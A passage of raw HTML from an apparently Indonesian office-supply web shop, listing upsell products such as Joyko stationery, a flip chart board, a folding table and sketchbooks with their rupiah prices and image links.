}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.alattuliskantor.biz.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1711" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-tumbler-tb-150-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1711"><span class="product-image-wrapper"><!--mf_product_label_comment_1711--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tumbler-tb-150_zmxlrlawiqat3kuj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Air&#x20;Minum&#x20;Mineral&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1711 {
    width: 152px;
}
.product-image-container-1711 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tumbler&#x20;TB-150&#x20;&#x28;White,Black&#x29;&#x20;Botol&#x20;Minum" href="https://www.alattuliskantor.biz.id/joyko-tumbler-tb-150-white-black.html">Joyko Tumbler TB-150 (White,Black) Botol Minum</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1711" data-price-box="product-id-1711">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1711"  data-price-amount="94000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 94.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1711"  data-price-amount="108100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.alattuliskantor.biz.id/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5300" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.alattuliskantor.biz.id/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-309"  data-price-amount="44500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-309"  data-price-amount="51200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.alattuliskantor.biz.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="28000" data-price-type="" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.alattuliskantor.biz.id/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.alattuliskantor.biz.id/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1752"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1752"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.alattuliskantor.biz.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_422" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-book-end-bke-689.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-422"><span class="product-image-wrapper"><!--mf_product_label_comment_422--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-422 {
    width: 152px;
}
.product-image-container-422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.alattuliskantor.biz.id/joyko-book-end-bke-689.html">Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="422" data-price-box="product-id-422">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-422"  data-price-amount="34000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-422"  data-price-amount="39100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.alattuliskantor.biz.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2133"><span class="product-image-wrapper"><!--mf_product_label_comment_2133--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang-obor-buku-gambar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2133 {
    width: 152px;
}
.product-image-container-2133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3" href="https://www.alattuliskantor.biz.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html">Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 &amp; A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2133" data-price-box="product-id-2133">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1763" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-loose-leaf.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1763"><span class="product-image-wrapper"><!--mf_product_label_comment_1763--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-looseleaf-1_b9fr96ztn9dv3eiy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah"/></span></span>  <style>.product-image-container-1763 {
    width: 152px;
}
.product-image-container-1763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah" href="https://www.alattuliskantor.biz.id/joyko-loose-leaf.html">Kertas Loose Leaf Putih/Warna untuk Binder Note A5/B5 harga Terjangkau di Toko Alat Tulis Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.alattuliskantor.biz.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.alattuliskantor.biz.id/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-886"  data-price-amount="96500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-886"  data-price-amount="111000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.alattuliskantor.biz.id/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3400" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container 